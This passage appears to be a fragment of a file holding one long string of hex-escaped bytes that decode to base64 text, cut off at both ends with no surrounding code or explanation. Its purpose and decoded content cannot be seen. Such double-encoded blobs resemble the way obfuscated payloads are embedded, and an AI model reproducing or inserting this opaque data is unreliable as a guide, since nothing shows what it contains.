x77\x37\x6D\x70\x35\x37\x64\x62\x4B\x55\x4F\x78\x56\x41\x42\x4A\x45\x69\x47\x58\x53\x34\x45\x6F\x78\x6F\x44\x6E\x6F\x39\x71\x31\x6D\x76\x75\x41\x5A\x63\x6B\x46\x4F\x48\x5A\x59\x75\x52\x78\x2B\x51\x4A\x48\x59\x61\x38\x56\x43\x5A\x46\x32\x57\x51\x75\x63\x55\x4A\x66\x72\x6C\x63\x6A\x6E\x38\x41\x4D\x4F\x34\x6A\x35\x54\x4C\x34\x51\x64\x55\x57\x47\x53\x4A\x52\x59\x72\x45\x62\x43\x67\x53\x47\x37\x55\x36\x72\x6C\x52\x67\x50\x31\x2F\x49\x4D\x30\x38\x71\x45\x6E\x74\x4C\x6B\x64\x68\x62\x52\x53\x6C\x38\x66\x4A\x62\x58\x59\x51\x59\x6E\x6C\x30\x74\x44\x72\x56\x34\x7A\x74\x48\x71\x6A\x30\x56\x55\x47\x59\x32\x37\x5A\x63\x68\x30\x6F\x76\x67\x78\x76\x2B\x2F\x50\x77\x6B\x6A\x73\x4E\x54\x37\x7A\x44\x77\x56\x64\x65\x39\x56\x74\x4F\x2B\x71\x63\x47\x6A\x71\x6C\x64\x57\x42\x50\x68\x4B\x70\x55\x48\x49\x6C\x71\x45\x6E\x56\x51\x4A\x51\x70\x6D\x4B\x59\x54\x35\x6B\x31\x64\x52\x72\x4E\x66\x65\x42\x4B\x43\x59\x57\x34\x45\x78\x71\x77\x65\x44\x57\x59\x55\x56\x69\x72\x79\x6B\x53\x69\x79\x74\x4B\x39\x4D\x75\x39\x33\x43\x79\x4F\x32\x7A\x67\x6B\x53\x79\x77\x71\x53\x69\x79\x72\x53\x4B\x79\x6B\x4B\x4F\x48\x50\x39\x50\x71\x64\x6B\x68\x54\x35\x62\x4F\x74\x33\x4D\x68\x75\x7A\x56\x42\x34\x7A\x4F\x49\x56\x43\x74\x75\x65\x67\x61\x6A\x53\x62\x6B\x43\x33\x58\x67\x5A\x4F\x71\x51\x50\x46\x6C\x77\x43\x4D\x4B\x33\x50\x44\x6C\x34\x65\x49\x36\x44\x32\x66\x66\x69\x38\x50\x58\x33\x32\x54\x68\x4C\x79\x2F\x35\x4A\x6F\x4C\x46\x54\x6E\x44\x30\x6B\x62\x67\x4C\x61\x79\x4C\x38\x64\x44\x4D\x4C\x74\x30\x4D\x79\x45\x4E\x45\x69\x72\x4D\x64\x4C\x51\x50\x46\x6C\x43\x47\x55\x71\x6B\x46\x4A\x71\x6B\x43\x33\x58\x75\x35\x52\x54\x33\x33\x49\x35\x66\x67\x48\x4F\x70\x4A\x62\x4C\x42\x4C\x36\x72\x53\x47\x79\x71\x56\x47\x41\x2F\x33\x2B\x2B\x34\x51\x69\x37\x34\x71\x43\x4B\x78\x55\x6C\x6D\x4A\x50\x4B\x4A\x49\x7A\x45\x5A\x52\x43\x76\x2B\x6B\x33\x2F\x45\x74\x46\x57\x4D\x32\x46\x43\x6E\x38\x35\x71\x7A\x6D\x50\x50\x33\x41\x65\x5A\x38\x70\x77\x4D\x2B\x33\x42\x4C\x69\x34\x7A\x73\x50\x46\x64\x52\x36\x65\x57\x30\x6E\x43\x32\x66\x66\x69\x38\x4D\x51\x37\x48\x48\x7A\x39\x54\x52\x62\x2B\x39\x6B\x6F\x49\x76\x76\x69\x4B\x31\x7A\x5A\x51\x7A\x4F\x32\x62\x62\x34\x5A\x74\x41\x63\x63\x4B\x70\x47\x56\x43\x67\x49\x76\x72\x4C\x5A\x69\x75\x55\x6E\x6D\x34\x37\x69\x75\x41\x4B\x36\x49\x41\x45\x53\x31\x71\x62\x54\x31\x65\x36\x67\x6B\x4F\x52\x61\x31\x38\x64\x52\x62\x33\x35\x37\x34\x78\x6A\x74\x73\x34\x70\x45\x68\x73\x4B\x70\x63\x4A\x50\x4E\x58\x2F\x75\x4A\x73\x48\x69\x78\x4C\x4C\x4B\x67\x58\x32\x2B\x51\x4D\x48\x44\x68\x79\x51\x63\x36\x45\x76\x4B\x52\x4B\x37\x56\x79\x36\x48\x48\x2B\x6A\x33\x76\x66\x5A\x78\x48\x2F\x5A\x54\x4A\x7A\x75\x4E\x6F\x6C\x61\x2B\x71\x68\x38\x51\x2B\x62\x79\x6F\x44\x5A\x59\x6E\x33\x6F\x72\x43\x67\x78\x64\x49\x2B\x4E\x51\x4C\x4F\x31\x4F\x44\x6F\x31\x39\x37\x37\x49\x33\x70\x67\x44\x4D\x49\x4B\x72\x58\x39\x61\x49\x58\x76\x41\x77\x37\x2B\x62\x43\x75\x66\x68\x53\x31\x31\x47\x6E\x47\x47\x39\x75\x41\x50\x2B\x30\x6C\x43\x75\x33\x66\x42\x34\x4E\x5A\x68\x6B\x6E\x51\x64\x70\x7A\x7A\x34\x61\x5A\x4C\x45\x6E\x74\x61\x4F\x39\x57\x41\x2F\x51\x4D\x6A\x31\x62\x59\x54\x77\x45\x37\x38\x54\x2B\x79\x6C\x6B\x73\x36\x45\x2F\x56\x79\x52\x32\x62\x31\x44\x35\x52\x6A\x34\x66\x2F\x46\x4E\x46\x59\x6A\x39\x57\x51\x65\x47\x34\x6D\x77\x63\x56\x69\x55\x30\x56\x5A\x66\x61\x4A\x66\x74\x2F\x6A\x75\x4A\x73\x48\x5A\x59\x6C\x6C\x42\x78\x31\x6E\x6C\x33\x6D\x39\x4B\x33\x39\x74\x6E\x4F\x4E\x30\x42\x73\x73\x33\x33\x77\x7A\x50\x48\x42\x61\x31\x2F\x65\x47\x35\x54\x55\x66\x41\x30\x62\x66\x6E\x38\x56\x52\x6E\x44\x70\x64\x4E\x47\x38\x45\x68\x43\x59\x4A\x43\x2B\x43\x2F\x61\x70\x55\x57\x58\x45\x4D\x49\x76\x55\x78\x54\x2B\x47\x6F\x33\x77\x79\x38\x69\x44\x33\x32\x68\x42\x34\x76\x70\x32\x2B\x32\x63\x33\x45\x49\x6E\x39\x6B\x6B\x4C\x34\x2F\x37\x62\x2B\x6A\x31\x32\x69\x4B\x50\x77\x31\x43\x75\x48\x2F\x68\x30\x6A\x38\x54\x59\x53\x77\x53\x35\x51\x48\x50\x33\x31\x66\x6C\x77\x53\x56\x70\x4D\x67\x5A\x52\x51\x72\x37\x42\x68\x32\x6E\x46\x4D\x4B\x50\x46\x77\x74\x68\x77\x66\x67\x5A\x65\x30\x30\x70\x68\x46\x38\x64\x2B\x46\x32\x4A\x66\x56\x6B\x70\x73\x4E\x63\x6D\x4F\x63\x39\x68\x6A\x61\x62\x58\x76\x71\x67\x66\x45\x4E\x6C\x73\x57\x68\x73\x73\x5A\x32\x35\x47\x48\x51\x50\x6E\x39\x37\x2B\x2F\x34\x54\x67\x34\x65\x73\x58\x4A\x5A\x6C\x4F\x6D\x4A\x43\x2F\x78\x62\x33\x36\x53\x2B\x41\x7A\x44\x75\x49\x38\x45\x67\x31\x75\x48\x47\x63\x5A\x39\x78\x4F\x4F\x35\x38\x78\x42\x4E\x45\x79\x64\x62\x79\x56\x50\x73\x49\x34\x54\x77\x45\x6B\x4A\x34\x69\x61\x61\x4A\x73\x79\x54\x70\x4F\x6B\x37\x54\x78\x4E\x46\x67\x63\x4F\x74\x77\x4D\x4C\x68\x31\x6D\x4B\x61\x4A\x6F\x7A\x34\x53\x50\x30\x5A\x35\x38\x4E\x50\x74\x51\x74\x68\x33\x32\x70\x55\x4D\x4A\x32\x5A\x78\x33\x32\x64\x75\x69\x68\x52\x2B\x6F\x56\x68\x67\x33\x78\x6C\x38\x48\x50\x4F\x66\x78\x51\x4B\x37\x72\x76\x39\x4D\x6C\x74\x68\x7A\x34\x33\x35\x33\x47\x72\x5A\x2F\x4C\x2F\x38\x4E\x57\x59\x34\x59\x31\x76\x70\x6E\x4D\x67\x6C\x74\x73\x44\x7A\x7A\x62\x73\x49\x78\x74\x66\x6D\x39\x5A\x39\x59\x64\x42\x2B\x66\x6C\x6A\x59\x37\x62\x4B\x6F\x70\x78\x59\x38\x4C\x58\x75\x2F\x37\x48\x56\x6E\x32\x4B\x45\x48\x34\x43\x6B\x62\x67\x4C\x65\x66\x41\x62\x43\x4F\x45\x76\x49\x68\x4C\x7A\x55\x69\x54\x2B\x62\x4C\x38\x53\x48\x59\x37\x62\x4F\x45\x52\x37\x38\x49\x63\x52\x77\x69\x39\x54\x4A\x4F\x61\x6D\x4B\x4F\x4C\x55\x39\x4F\x36\x36\x51\x36\x59\x55\x77\x68\x64\x4C\x68\x66\x44\x72\x67\x34\x34\x72\x53\x75\x78\x53\x73\x52\x43\x2B\x59\x2F\x72\x75\x6B\x2B\x62\x50\x65\x76\x79\x4E\x4A\x34\x75\x46\x4D\x4A\x72\x6B\x50\x49\x65\x78\x2F\x58\x73\x35\x54\x36\x56\x6D\x66\x4A\x49\x4B\x51\x6B\x77\x62\x4C\x4D\x73\x45\x37\x35\x6A\x61\x7A\x41\x4D\x34\x6C\x33\x63\x79\x6E\x54\x56\x43\x71\x59\x69\x68\x6E\x33\x79\x2B\x74\x61\x36\x35\x4B\x6B\x6D\x36\x6A\x71\x76\x46\x70\x48\x36\x53\x2B\x41\x7A\x48\x62\x52\x79\x69\x50\x50\x68\x70\x52\x47\x4C\x42\x46\x6A\x7A\x39\x41\x7A\x37\x74\x36\x76\x4A\x6C\x52\x47\x4A\x42\x6D\x69\x5A\x4F\x54\x75\x2F\x4F\x4F\x32\x44\x33\x47\x7A\x69\x31\x50\x65\x4F\x6B\x4E\x35\x57\x4B\x61\x49\x50\x6C\x35\x51\x33\x52\x4D\x62\x57\x5A\x42\x33\x42\x2B\x52\x65\x65\x31\x76\x6B\x67\x6D\x57\x55\x4D\x2F\x63\x52\x7A\x35\x42\x2F\x71\x2B\x5A\x42\x6A\x33\x45\x51\x72\x68\x36\x78\x53\x4A\x58\x7A\x58\x50\x56\x57\x67\x61\x66\x35\x52\x43\x75\x4F\x6A\x31\x34\x6E\x38\x2F\x36\x4A\x35\x77\x33\x4D\x59\x68\x69\x73\x51\x75\x49\x49\x51\x78\x39\x39\x56\x75\x50\x76\x63\x62\x4F\x49\x31\x39\x30\x56\x41\x45\x47\x59\x38\x48\x74\x63\x46\x79\x44\x65\x55\x63\x55\x35\x74\x35\x41\x4F\x64\x39\x52\x74\x62\x36\x49\x68\x34\x50\x6D\x73\x41\x78\x71\x67\x64\x4E\x45\x38\x38\x68\x45\x76\x4E\x61\x62\x52\x37\x43\x63\x54\x63\x50\x55\x68\x54\x2B\x51\x34\x51\x77\x5A\x70\x6A\x4E\x52\x59\x4C\x42\x72\x63\x4F\x74\x36\x6D\x33\x58\x4F\x2F\x66\x4E\x73\x6F\x64\x50\x45\x6A\x6A\x42\x34\x4E\x5A\x68\x6A\x2B\x66\x4F\x51\x79\x54\x70\x4F\x71\x36\x57\x79\x74\x4D\x30\x63\x56\x53\x39\x47\x66\x76\x33\x63\x70\x37\x6D\x42\x31\x6D\x67\x36\x52\x56\x74\x51\x45\x51\x69\x53\x4A\x66\x48\x6B\x52\x31\x54\x6D\x33\x6B\x41\x5A\x7A\x31\x65\x31\x50\x6F\x69\x45\x6B\x47\x47\x61\x6D\x70\x39\x50\x37\x64\x32\x37\x4D\x46\x4C\x58\x6B\x54\x38\x51\x37\x39\x37\x67\x55\x6A\x4D\x53\x31\x48\x34\x73\x38\x50\x63\x4F\x78\x2B\x4A\x48\x36\x4D\x51\x31\x76\x52\x54\x71\x31\x2B\x59\x62\x42\x54\x4D\x77\x4B\x72\x31\x31\x46\x4E\x71\x41\x57\x61\x76\x70\x6C\x59\x43\x39\x44\x74\x47\x4B\x62\x44\x50\x37\x4A\x62\x6A\x74\x78\x53\x4A\x54\x52\x6B\x2B\x6C\x31\x6A\x63\x2F\x4A\x6E\x6C\x39\x31\x76\x48\x53\x59\x4F\x4F\x4B\x30\x72\x73\x6B\x6C\x56\x65\x79\x45\x66\x69\x78\x78\x41\x69\x7A\x71\x68\x68\x54\x78\x72\x68\x50\x31\x4D\x62\x52\x65\x4A\x58\x45\x63\x4B\x58\x61\x5A\x6F\x34\x57\x5A\x53\x6A\x36\x55\x79\x57\x4D\x52\x51\x34\x68\x6B\x4B\x62\x32\x6D\x44\x5A\x53\x5A\x55\x64\x55\x35\x74\x35\x41\x4D\x63\x72\x6C\x44\x75\x4C\x37\x55\x4B\x64\x48\x58\x59\x6F\x68\x49\x76\x36\x2F\x6B\x59\x49\x2B\x33\x65\x45\x4D\x47\x62\x51\x47\x68\x30\x76\x57\x6E\x6B\x4D\x6B\x56\x68\x32\x32\x4C\x55\x38\x72\x55\x67\x62\x39\x73\x5A\x6F\x6F\x39\x67\x42\x71\x39\x54\x54\x48\x35\x5A\x33\x45\x78\x2B\x57\x69\x74\x79\x48\x69\x73\x52\x2B\x71\x45\x67\x73\x6A\x4E\x67\x2B\x4C\x68\x65\x35\x57\x71\x32\x57\x2F\x4C\x6A\x52\x46\x47\x74\x6A\x66\x48\x2B\x6B\x4A\x75\x63\x5A\x4B\x4D\x75\x52\x4C\x36\x6E\x6E\x33\x39\x71\x77\x6E\x44\x68\x44\x6B\x66\x68\x74\x68\x4C\x41\x33\x57\x6A\x76\x4B\x45\x47\x63\x6F\x69\x6A\x68\x46\x55\x63\x53\x70\x56\x75\x67\x54\x57\x32\x70\x46\x66\x44\x41\x6D\x7A\x4E\x7A\x39\x4B\x42\x54\x61\x4E\x47\x78\x38\x34\x66\x65\x35\x4F\x35\x45\x6B\x70\x65\x4B\x59\x32\x73\x77\x44\x4F\x4A\x6C\x53\x70\x30\x44\x55\x35\x31\x33\x54\x4A\x7A\x38\x33\x39\x65\x4D\x47\x49\x59\x79\x68\x53\x4F\x7A\x70\x51\x65\x4F\x72\x72\x54\x72\x33\x71\x43\x46\x56\x68\x43\x61\x4A\x76\x30\x45\x6B\x56\x70\x76\x37\x52\x58\x50\x56\x50\x52\x36\x71\x65\x7A\x79\x4D\x41\x5A\x41\x42\x6D\x4F\x59\x48\x57\x57\x68\x2B\x6B\x4A\x30\x71\x4E\x49\x72\x45\x51\x6A\x34\x62\x31\x4D\x44\x52\x4E\x69\x78\x48\x2B\x44\x70\x43\x32\x4A\x4B\x50\x78\x49\x39\x5A\x64\x54\x6A\x44\x75\x49\x38\x67\x44\x33\x36\x44\x49\x72\x46\x45\x4C\x4C\x4B\x7A\x46\x77\x78\x73\x51\x44\x43\x77\x59\x56\x67\x32\x6F\x4E\x5A\x73\x31\x52\x75\x4E\x6D\x56\x55\x4D\x6D\x4E\x56\x6D\x48\x73\x42\x52\x2B\x36\x48\x52\x62\x42\x72\x6D\x67\x52\x51\x69\x4E\x46\x65\x64\x34\x7A\x59\x4F\x49\x52\x4B\x44\x59\x52\x65\x32\x74\x53\x4A\x73\x72\x76\x38\x59\x35\x74\x67\x32\x61\x45\x42\x52\x61\x7A\x4F\x76\x6D\x68\x2F\x4A\x56\x48\x42\x47\x41\x4D\x67\x53\x6D\x46\x6D\x41\x49\x2B\x63\x5A\x79\x47\x55\x43\x55\x4A\x59\x6A\x58\x32\x6F\x70\x54\x57\x75\x39\x66\x37\x2B\x74\x59\x54\x6C\x75\x34\x31\x42\x37\x6A\x32\x59\x76\x52\x52\x47\x6E\x71\x74\x56\x45\x4A\x43\x33\x34\x77\x4F\x63\x31\x4C\x75\x36\x71\x31\x6A\x70\x72\x2B\x72\x2F\x77\x4D\x75\x32\x49\x32\x6A\x67\x4E\x7A\x6E\x6C\x63\x30\x50\x71\x67\x57\x71\x75\x61\x71\x67\x61\x77\x48\x36\x74\x39\x36\x76\x4F\x74\x50\x64\x41\x4B\x46\x67\x79\x6E\x43\x6A\x51\x69\x72\x6C\x41\x55\x2F\x73\x71\x77\x59\x78\x4B\x52\x57\x49\x32\x6D\x35\x37\x79\x67\x31\x41\x78\x4F\x48\x34\x44\x36\x41\x6A\x4D\x4C\x63\x50\x4C\x5A\x6F\x41\x59\x4F\x52\x65\x45\x2F\x70\x45\x67\x73\x4D\x53\x6A\x72\x54\x43\x50\x69\x44\x45\x56\x69\x43\x64\x71\x44\x50\x33\x7A\x67\x51\x43\x73\x34\x55\x4E\x38\x58\x49\x52\x72\x5A\x4E\x67\x79\x4D\x55\x71\x6B\x54\x54\x66\x71\x37\x58\x34\x51\x63\x55\x52\x75\x6E\x77\x66\x6E\x52\x61\x69\x66\x35\x57\x53\x77\x57\x7A\x4A\x58\x52\x2F\x36\x4C\x32\x4B\x55\x4C\x45\x6E\x79\x45\x53\x67\x32\x48\x48\x47\x49\x57\x77\x38\x77\x6A\x68\x62\x77\x31\x37\x50\x45\x4A\x34\x47\x69\x48\x73\x73\x57\x47\x50\x64\x38\x52\x36\x67\x57\x4D\x47\x61\x42\x41\x77\x30\x77\x5A\x48\x56\x5A\x74\x63\x4A\x67\x43\x6C\x50\x50\x4F\x4E\x64\x6D\x6E\x48\x50\x2F\x65\x37\x4E\x70\x6F\x6D\x6A\x69\x49\x53\x79\x2B\x71\x50\x55\x36\x4E\x71\x2B\x54\x78\x6A\x47\x42\x69\x53\x5A\x43\x7A\x30\x64\x45\x4A\x74\x6E\x41\x62\x6E\x30\x6D\x59\x6E\x2B\x5A\x6E\x50\x43\x38\x62\x6B\x4A\x31\x72\x54\x48\x6C\x42\x71\x72\x64\x2B\x77\x59\x34\x77\x69\x38\x52\x39\x53\x43\x48\x39\x33\x32\x4F\x50\x76\x43\x33\x44\x55\x4E\x67\x69\x59\x61\x59\x4D\x6A\x74\x64\x55\x6D\x6C\x77\x6D\x41\x6B\x4B\x4A\x75\x55\x51\x6A\x62\x48\x75\x51\x71\x30\x41\x68\x2F\x42\x70\x47\x59\x56\x33\x2B\x63\x43\x6B\x35\x35\x31\x31\x68\x4F\x77\x76\x4F\x63\x4E\x6D\x69\x65\x78\x31\x4F\x4F\x71\x49\x33\x54\x34\x4F\x69\x54\x6E\x7A\x7A\x50\x47\x66\x72\x48\x37\x39\x2F\x51\x71\x70\x38\x58\x34\x42\x7A\x34\x5A\x49\x43\x6A\x56\x35\x74\x63\x4A\x67\x42\x68\x64\x71\x74\x47\x30\x79\x76\x2F\x32\x4F\x2B\x36\x4F\x4F\x37\x6D\x51\x59\x72\x45\x45\x6A\x36\x4B\x65\x46\x7A\x2F\x75\x51\x70\x4F\x66\x55\x2F\x6F\x6D\x51\x53\x39\x34\x5A\x4D\x63\x55\x52\x75\x6E\x77\x63\x45\x6A\x6E\x63\x30\x53\x75\x35\x4F\x66\x6E\x59\x66\x50\x41\x70\x77\x44\x6E\x77\x78\x77\x43\x72\x6D\x51\x41\x5A\x78\x67\x34\x43\x34\x4D\x57\x73\x2F\x42\x73\x70\x74\x48\x45\x59\x6D\x42\x75\x52\x52\x45\x42\x61\x66\x35\x51\x64\x59\x51\x62\x6D\x56\x5A\x7A\x30\x78\x79\x4F\x66\x33\x55\x78\x6D\x6C\x77\x32\x46\x78\x6E\x79\x31\x32\x57\x39\x65\x69\x71\x6F\x76\x47\x53\x76\x67\x38\x58\x34\x42\x79\x59\x66\x33\x44\x6B\x50\x4B\x4D\x46\x42\x64\x51\x57\x43\x74\x37\x39\x59\x4E\x42\x31\x2B\x64\x44\x61\x43\x55\x52\x69\x48\x35\x6B\x2F\x31\x34\x50\x44\x4D\x70\x30\x45\x6E\x38\x2B\x37\x5A\x74\x68\x4C\x59\x42\x6F\x68\x36\x55\x46\x71\x34\x7A\x51\x34\x2B\x72\x63\x6B\x36\x4C\x65\x55\x6F\x69\x69\x4D\x30\x50\x66\x68\x41\x70\x77\x44\x38\x77\x2B\x4F\x57\x57\x31\x79\x6D\x51\x41\x77\x6F\x62\x75\x37\x67\x36\x36\x72\x76\x54\x79\x36\x62\x76\x35\x63\x44\x30\x34\x79\x67\x66\x52\x50\x56\x63\x4E\x47\x36\x4E\x4D\x49\x53\x51\x39\x53\x47\x79\x66\x42\x36\x52\x65\x4B\x44\x6F\x58\x57\x47\x58\x33\x6C\x52\x6B\x62\x30\x58\x34\x31\x46\x64\x32\x43\x59\x4B\x6F\x2B\x69\x78\x43\x37\x78\x53\x58\x6F\x39\x47\x53\x63\x54\x56\x6A\x39\x4C\x4A\x36\x6D\x6E\x43\x33\x6E\x6D\x53\x66\x31\x6E\x38\x5A\x69\x6E\x4A\x76\x43\x2B\x32\x2F\x72\x50\x53\x6B\x72\x34\x61\x39\x4D\x68\x59\x45\x79\x62\x64\x33\x44\x4D\x61\x6A\x4D\x4B\x4F\x42\x54\x43\x4B\x75\x62\x50\x39\x65\x44\x6B\x4D\x6B\x59\x2F\x76\x6C\x67\x73\x61\x49\x50\x6E\x6E\x31\x35\x6E\x5A\x36\x34\x32\x54\x6F\x4A\x7A\x63\x62\x31\x33\x4B\x44\x6F\x65\x38\x30\x78\x74\x37\x73\x6F\x6E\x36\x66\x31\x49\x65\x48\x4E\x50\x6B\x64\x69\x39\x58\x73\x64\x6C\x42\x46\x2B\x4E\x69\x32\x77\x7A\x30\x79\x46\x67\x54\x4A\x74\x6E\x63\x4D\x78\x42\x41\x62\x76\x42\x4B\x52\x57\x4E\x6B\x61\x4E\x73\x74\x72\x4E\x73\x2B\x4D\x63\x72\x36\x5A\x6D\x72\x6A\x5A\x50\x67\x58\x45\x4D\x35\x33\x51\x49\x32\x34\x37\x5A\x51\x51\x74\x6F\x37\x4E\x52\x65\x63\x54\x39\x4C\x37\x32\x39\x75\x2F\x67\x56\x37\x77\x5A\x41\x52\x66\x4C\x65\x52\x33\x31\x36\x7A\x75\x70\x61\x4D\x32\x7A\x2B\x42\x59\x71\x59\x32\x64\x34\x4A\x67\x6A\x61\x34\x6B\x45\x6F\x77\x32\x65\x64\x35\x6E\x43\x7A\x4E\x58\x47\x53\x58\x44\x57\x59\x35\x32\x71\x61\x49\x37\x7A\x47\x6C\x78\x59\x4B\x52\x65\x79\x48\x52\x77\x31\x76\x61\x43\x43\x59\x77\x57\x50\x43\x6B\x32\x72\x35\x47\x63\x42\x7A\x6B\x52\x71\x59\x79\x63\x34\x35\x73\x67\x61\x45\x39\x72\x57\x42\x6B\x39\x43\x32\x70\x32\x35\x32\x6A\x67\x47\x7A\x68\x33\x65\x55\x4E\x7A\x70\x39\x36\x38\x62\x67\x69\x61\x32\x51\x36\x4F\x62\x74\x2B\x72\x42\x30\x63\x4F\x6A\x68\x32\x59\x42\x6A\x67\x31\x71\x6B\x38\x73\x45\x49\x4A\x32\x6B\x71\x34\x4D\x6D\x70\x42\x6E\x65\x64\x79\x50\x4F\x65\x65\x36\x5A\x50\x36\x39\x55\x45\x76\x6C\x4B\x4A\x51\x46\x71\x30\x30\x66\x57\x61\x49\x72\x51\x64\x75\x2B\x73\x4E\x78\x72\x77\x4A\x79\x2B\x68\x6D\x61\x71\x4E\x55\x2B\x43\x63\x78\x33\x69\x74\x75\x4C\x4E\x57\x72\x78\x6C\x55\x6D\x47\x55\x32\x62\x59\x57\x6D\x59\x48\x6F\x67\x6D\x73\x46\x52\x34\x64\x46\x44\x73\x77\x44\x48\x42\x72\x58\x4A\x5A\x51\x4B\x67\x53\x4F\x47\x36\x58\x54\x63\x79\x48\x76\x4D\x59\x2F\x50\x6C\x53\x71\x5A\x4D\x45\x2F\x4E\x61\x76\x49\x6A\x4E\x56\x47\x36\x66\x41\x2B\x63\x6E\x64\x54\x71\x6D\x4E\x72\x4F\x53\x6E\x46\x68\x69\x77\x53\x69\x31\x59\x67\x62\x4F\x39\x2F\x52\x76\x6A\x37\x6A\x6F\x4C\x63\x43\x5A\x58\x6D\x31\x77\x6D\x41\x45\x55\x70\x33\x4C\x54\x72\x5A\x67\x70\x70\x72\x2B\x45\x47\x69\x57\x4A\x6E\x78\x35\x75\x66\x62\x6D\x5A\x6D\x71\x6A\x5A\x4F\x67\x66\x4E\x4F\x51\x4E\x4B\x75\x57\x52\x42\x69\x55\x77\x6B\x4D\x79\x48\x6E\x47\x55\x44\x61\x31\x41\x4D\x64\x6D\x63\x41\x61\x70\x54\x53\x34\x54\x41\x43\x6B\x62\x2B\x74\x67\x75\x63\x4B\x52\x63\x79\x4C\x41\x61\x4E\x42\x4B\x68\x74\x45\x46\x45\x54\x6C\x68\x42\x4D\x4B\x72\x61\x4F\x41\x4C\x4F\x48\x52\x37\x38\x59\x75\x63\x31\x4A\x5A\x45\x49\x5A\x58\x42\x64\x37\x51\x6F\x4D\x57\x45\x47\x7A\x41\x4D\x64\x47\x63\x48\x70\x31\x73\x4C\x35\x6C\x52\x62\x38\x74\x4E\x31\x4E\x74\x2B\x6B\x56\x74\x58\x6E\x70\x56\x6D\x2B\x65\x55\x61\x6E\x76\x77\x34\x41\x56\x79\x5A\x6D\x72\x6A\x42\x44\x6A\x6E\x4D\x56\x36\x72\x47\x4B\x67\x33\x47\x6F\x61\x4B\x67\x57\x42\x67\x77\x35\x62\x2B\x4E\x63\x39\x72\x46\x75\x44\x59\x44\x4D\x34\x77\x61\x6A\x4D\x4E\x63\x4C\x68\x6F\x37\x33\x6E\x4F\x31\x33\x34\x35\x33\x74\x71\x63\x63\x64\x54\x47\x43\x58\x44\x30\x69\x55\x2F\x46\x6C\x50\x6A\x6B\x6F\x74\x33\x7A\x47\x7A\x6E\x50\x6A\x48\x78\x50\x2B\x37\x6E\x65\x56\x75\x42\x51\x31\x41\x6F\x6B\x30\x37\x53\x68\x38\x62\x7A\x76\x58\x76\x4E\x65\x62\x6B\x6E\x66\x36\x6E\x76\x69\x4D\x38\x4E\x57\x4C\x39\x6A\x5A\x35\x46\x78\x6F\x61\x61\x37\x41\x73\x53\x71\x76\x73\x57\x6F\x5A\x77\x54\x2F\x79\x44\x65\x7A\x58\x2B\x42\x54\x64\x63\x35\x37\x7A\x73\x6C\x75\x59\x6D\x64\x6F\x34\x41\x63\x34\x4E\x58\x2B\x2F\x35\x44\x5A\x2B\x69\x4A\x77\x4A\x6E\x45\x44\x53\x39\x77\x41\x6B\x47\x37\x6E\x61\x4E\x76\x2F\x71\x65\x30\x44\x58\x57\x47\x6E\x76\x69\x42\x33\x59\x2B\x51\x45\x65\x35\x70\x72\x6B\x43\x5A\x31\x41\x6E\x36\x38\x45\x70\x32\x4F\x52\x37\x79\x33\x6B\x47\x73\x71\x4B\x2F\x35\x7A\x7A\x48\x4C\x35\x52\x6D\x70\x6A\x59\x7A\x42\x2B\x63\x4F\x44\x35\x46\x38\x70\x65\x66\x38\x70\x68\x58\x42\x37\x4F\x36\x76\x59\x65\x45\x5A\x78\x75\x32\x32\x41\x73\x66\x76\x63\x38\x38\x6C\x4F\x50\x6F\x41\x78\x39\x79\x41\x30\x38\x38\x50\x74\x67\x49\x6E\x6E\x77\x33\x61\x30\x68\x6C\x71\x52\x35\x6A\x6E\x4F\x57\x72\x42\x5A\x37\x33\x52\x47\x4F\x6D\x56\x68\x4A\x4F\x6F\x7A\x61\x7A\x42\x57\x53\x61\x4D\x2B\x52\x76\x7A\x2F\x4D\x62\x71\x34\x53\x54\x6E\x6D\x61\x45\x65\x57\x74\x4B\x51\x33\x6F\x4D\x56\x4F\x44\x37\x76\x36\x74\x6A\x67\x35\x4C\x4E\x42\x57\x79\x73\x64\x70\x46\x77\x49\x70\x46\x79\x6F\x4B\x79\x6F\x34\x4E\x2B\x41\x4D\x71\x7A\x59\x71\x4F\x48\x62\x4D\x63\x2F\x52\x7A\x4B\x76\x4D\x38\x70\x31\x44\x6F\x35\x44\x61\x57\x37\x69\x52\x6E\x6F\x6A\x61\x7A\x42\x75\x65\x4B\x70\x31\x4F\x66\x56\x69\x68\x6B\x75\x75\x59\x33\x76\x63\x41\x5A\x39\x4E\x41\x61\x35\x53\x46\x6F\x42\x51\x35\x4E\x72\x34\x77\x46\x54\x6A\x34\x62\x68\x46\x51\x43\x51\x54\x4A\x42\x32\x65\x4C\x4B\x53\x37\x6B\x51\x70\x4A\x4D\x55\x70\x4A\x4D\x55\x35\x44\x4C\x47\x38\x54\x6B\x58\x34\x41\x77\x62\x46\x4E\x43\x44\x49\x77\x71\x54\x67\x57\x50\x32\x76\x2F\x6B\x55\x62\x56\x6F\x52\x47\x74\x41\x47\x31\x55\x61\x38\x4F\x42\x4F\x31\x6D\x53\x6B\x34\x64\x33\x67\x67\x55\x35\x33\x4E\x42\x2B\x50\x78\x67\x4B\x45\x2B\x6A\x55\x2F\x52\x50\x63\x48\x70\x39\x39\x41\x61\x5A\x6C\x34\x7A\x4F\x44\x68\x41\x6A\x41\x57\x4F\x32\x42\x34\x58\x38\x54\x69\x79\x78\x5A\x56\x58\x78\x30\x55\x36\x53\x59\x45\x6F\x2B\x4F\x63\x50\x6E\x46\x45\x36\x32\x69\x35\x77\x7A\x50\x35\x33\x56\x76\x51\x62\x36\x74\x62\x38\x50\x72\x63\x68\x4C\x44\x32\x4D\x75\x7A\x61\x70\x32\x73\x77\x53\x6E\x47\x58\x43\x47\x49\x62\x57\x62\x39\x44\x6F\x38\x36\x35\x42\x56\x72\x53\x65\x52\x38\x70\x35\x70\x6D\x66\x66\x6A\x77\x71\x4E\x33\x65\x44\x6B\x73\x30\x45\x6F\x37\x38\x61\x68\x55\x41\x6A\x62\x70\x6A\x69\x4B\x45\x67\x46\x5A\x44\x6B\x4E\x47\x6E\x44\x4E\x77\x52\x6C\x55\x62\x46\x52\x79\x72\x69\x4D\x2B\x77\x72\x5A\x63\x72\x45\x51\x30\x62\x74\x34\x78\x53\x46\x47\x6C\x6F\x64\x38\x30\x4F\x74\x5A\x6B\x6C\x4F\x4E\x65\x6F\x7A\x73\x59\x63\x73\x70\x77\x7A\x58\x48\x63\x30\x76\x41\x32\x35\x54\x4B\x41\x6E\x4F\x4C\x33\x36\x66\x70\x68\x67\x77\x43\x42\x77\x37\x74\x35\x39\x64\x32\x78\x77\x46\x49\x6D\x46\x57\x6A\x30\x4E\x75\x35\x58\x45\x78\x4E\x43\x6F\x31\x37\x70\x62\x53\x63\x42\x